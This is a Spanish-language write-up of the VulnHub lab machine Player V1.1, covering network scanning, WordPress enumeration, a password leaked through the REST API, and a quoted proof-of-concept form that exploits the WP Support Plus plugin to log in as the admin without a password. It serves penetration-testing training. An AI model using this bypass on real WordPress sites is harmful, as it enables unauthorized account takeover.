

¡Hola! Vamos a resolver de la máquina Player V1.1 de dificultad “Media” de la plataforma VulnHub para posteriormente hacer pivoting a la máquina Wireless: 1 de dificultad “Media” de la plataforma VulnHub
Técnicas Vistas (Player V1.1):
- Note: On this machine we have configured an internal network to Pivot to Wireless: 1
- Web Enumeration
- WordPress Enumeration
- Information Leakage
- WP Support Plus Responsive Ticket System - WordPress Plugin Exploitation (Privilege Escalation)
- Abusing WordPress Header.php file [RCE]
- Abusing sudoers privilege (find command) [User Pivoting]
- Abusing sudoers privilege (ruby command) [User Pivoting]
- Abusing sudoers privilege (gcc command) [Privilege Escalation]
- EXTRA: Creation of bash script to discover computers on the internal network
- EXTRA: Remote Port Forwarding - Playing with Chisel
- EXTRA: Socks5 connection with Chisel (Pivoting)
- EXTRA: FoxyProxy + Socks5 Tunnel
- EXTRA: Fuzzing with gobuster through a SSH Local Port Forwarding Tunnel
Técnicas Vistas (Wireless: 1):
- Information Leakage
- Javascript Challenge
- Abusing VOIP Monitor (Reading VOIP logs)
- Decoding SMS PDU messages - VOIP logs
- Virtual Hosting
- Subdomain Enumeration through SSH Local Port Forwarding Tunnel
- CMS Made Simple 2.2.9 Exploitation - Unauthenticated SQL Injection
- RCE through CMS Made Simple Custom Tags - PHP Code Execution
- EXTRA: Reverse Shell + SOCAT in order to control the flow of connections (PIVOTING)
- Creating a custom dictionary with cewl + SSH Brute Force (Hydra)
- Abusing LXD group (Privilege Escalation)
Preparación Entorno
Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre Player. Una vez creado accedemos al directorio y con la ayuda de la función que tenemos definida en la zshrc mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza.
1
2
3
function mkt(){
    mkdir {nmap,content,exploits,scripts}
}
Reconocimiento (Player V1.1)
Primero de todo necesitamos saber la IP de la máquina víctima que se encuentra funcionando dentro de nuestra red local. Procedemos a escanear todos los equipos de nuestra red local
1
2
3
4
5
6
7
8
9
10
11
12
❯ arp-scan -I ens33 --localnet
Interface: ens33, type: EN10MB, MAC: 00:0c:29:8d:05:79, IPv4: 192.168.1.148
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1	e4:ca:12:8c:78:a5	zte corporation
192.168.1.134	9c:20:7b:b1:3e:47	Apple, Inc.
192.168.1.144	00:0c:29:f2:97:3b	VMware, Inc.
192.168.1.145	2c:f0:5d:0a:0a:f1	(Unknown)
192.168.1.142	00:55:da:56:56:66	IEEE Registration Authority
192.168.1.135	b8:bc:5b:e8:00:67	Samsung Electronics Co.,Ltd
192.168.1.131	ac:67:84:98:f6:07	(Unknown)
192.168.1.137	f4:34:f0:50:7e:76	(Unknown)
192.168.1.141	b8:bc:5b:e8:00:67	Samsung Electronics Co.,Ltd
Tras analizar la respuesta del escaneo observamos por el OUI (Organizationally unique identifier) 00:0c:29 que corresponde a VMWare Inc ya que la máquina víctima funciona bajo un entorno de virtualización VMWare por lo que su IP es 192.168.1.144
Accedemos al directorio de trabajo nmap e iniciamos nuestra fase de reconocimiento realizando un ping a la IP de la máquina para comprobar que esté activa y detectamos su sistema operativo basándonos en el ttl de una traza ICMP.
1
2
3
4
5
6
7
❯ ping -c 1 192.168.1.144
PING 192.168.1.144 (192.168.1.144) 56(84) bytes of data.
64 bytes from 192.168.1.144: icmp_seq=1 ttl=64 time=42.3 ms

--- 1192.168.1.149 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 42.314/42.314/42.314/0.000 ms
Identificamos que es una maquina Linux debido a su ttl (time to live) correspondiente a 64.
- TTL => 64 Linux
- TTL => 128 Windows
Continuamos con la enumeración de los 65535 puertos en la máquina.
1
2
3
4
5
6
nmap -p- --open --min-rate 5000 -vvv -n -Pn 192.168.1.144 -oG allPorts

PORT     STATE SERVICE REASON
80/tcp   open  http    syn-ack ttl 64
3306/tcp open  mysql   syn-ack ttl 64
MAC Address: 00:0C:29:F2:97:3B (VMware)
Luego de identificar los puertos abiertos OPEN, se procede a escanear servicios y versiones que puedan estar corriendo en los puertos abiertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
nmap -sCV -p80,3306 192.168.1.150 -oN targeted

PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
3306/tcp open  mysql   MySQL 5.5.5-10.3.18-MariaDB-0+deb10u1
| mysql-info:
|   Protocol: 10
|   Version: 5.5.5-10.3.18-MariaDB-0+deb10u1
|   Thread ID: 37
|   Capabilities flags: 63486
|   Some Capabilities: LongColumnFlag, IgnoreSigpipes, Support41Auth, DontAllowDatabaseTableColumn, SupportsTransactions, ODBCClient, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, Speaks41ProtocolNew, Interactive
Client, SupportsLoadDataLocal, SupportsCompression, ConnectWithDatabase, FoundRows, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
|   Status: Autocommit
|   Salt: t5GEeM0GTS"OFQGM.='J
|_  Auth Plugin Name: mysql_native_password
MAC Address: 00:0C:29:F2:97:3B (VMware)
Reconocimiento Web (Player V1.1)
Iniciamos el reconocimiento del servicio web con la herramienta whatweb la cual nos muestra información sobre las tecnologías web que incluyen sistemas de gestión de contenido (CMS), plataformas de blogs, paquetes de estadísticas / análisis, bibliotecas JavaScript, servidores web y dispositivos integrados.
1
2
❯ whatweb http://192.168.1.144
http://192.168.1.144 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.1.144], Title[Apache2 Debian Default Page: It works]
Accedemos al servicio http y observamos la típica página por defecto de Apache2

Si nos fijamos bien en la página por defecto de Apache2 observamos la referencia a una ruta /g@web


Accedemos y vemos que nos encontramos ante un WordPress
Enumeración WordPress (Player V1.1)
Con la herramienta WpScan enumeramos posibles usuarios, localizamos usuario wp-local
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ wpscan --url http://192.168.1.144/g@web/ --enumerate u1-5
.
.
.
[i] User(s) Identified:

[+] wp-local
 | Found By: Author Posts - Author Pattern (Passive Detection)
 | Confirmed By:
 |  Rss Generator (Passive Detection)
 |  Wp Json Api (Aggressive Detection)
 |   - http://192.168.1.144/g@web/index.php/wp-json/wp/v2/users/?per_page=100&page=1
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)
 .
 .
 .
Hacemos petición con curl a la ruta revelada por el escaneo de WpScan y obetenemos una posible credencial en el campo description pero no corresponden al usuario wp-local
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ curl -s -X GET "http://192.168.1.144/g@web/index.php/wp-json/wp/v2/users/?per_page=100&page=1" | jq
[
  {
    "id": 1,
    "name": "wp-local",
    "url": "https://www.hacknos.com",
    "description": "you can upgrade you shell using hackNos@9012!!",
    "link": "http://192.168.1.144/g@web/index.php/author/wp-local/",
    "slug": "wp-local",
    "avatar_urls": {
      "24": "http://2.gravatar.com/avatar/e57bc7a4648b27195f1d73af69da30da?s=24&d=mm&r=g",
      "48": "http://2.gravatar.com/avatar/e57bc7a4648b27195f1d73af69da30da?s=48&d=mm&r=g",
      "96": "http://2.gravatar.com/avatar/e57bc7a4648b27195f1d73af69da30da?s=96&d=mm&r=g"
    },
    "meta": [],
    "_links": {
      "self": [
        {
          "href": "http://192.168.1.144/g@web/index.php/wp-json/wp/v2/users/1"
        }
      ],
      "collection": [
        {
          "href": "http://192.168.1.144/g@web/index.php/wp-json/wp/v2/users"
        }
      ]
    }
  }
]
Seguimos enumerando plugins de Wordpress y localizamos uno vulnerable WP Support Plus Responsive Ticket System. Buscamos por vulnerabilidades asociadas con la herramienta searchsploit y encontramos uno que nos permite escalar privilegios
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web

1. Description

You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().

http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html

2. Proof of Concept

<form method="post" action="http://wp/wp-admin/admin-ajax.php">
        Username: <input type="text" name="username" value="administrator">
        <input type="hidden" name="email" value="sth">
        <input type="hidden" name="action" value="loginGuestFacebook">
        <input type="submit" value="Login">
</form>

Then you can go to admin panel.
Seguimos instrucciones del PoC. Creamos archivo index.html e insertamos código que nos muestran retocando url y usuario wp-local
1
2
3
4
5
6
7
8
9
10
11
❯ cat index.html
───────┬──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
       │ File: index.html
───────┼──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
   1   │ <form method="post" action="http://192.168.1.144/g@web/wp-admin/admin-ajax.php">
   2   │         Username: <input type="text" name="username" value="wp-local">
   3   │         <input type="hidden" name="email" value="sth">
   4   │         <input type="hidden" name="action" value="loginGuestFacebook">
   5   │         <input type="submit" value="Login">
   6   │ </form>
───────┴──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

Compartimos el recurso index.html con un servidor web en python y accedemos por navegador al localhost. Se nos muestra panel de login, clickamos en botón de login y accedemos al panel de administración de WordPress
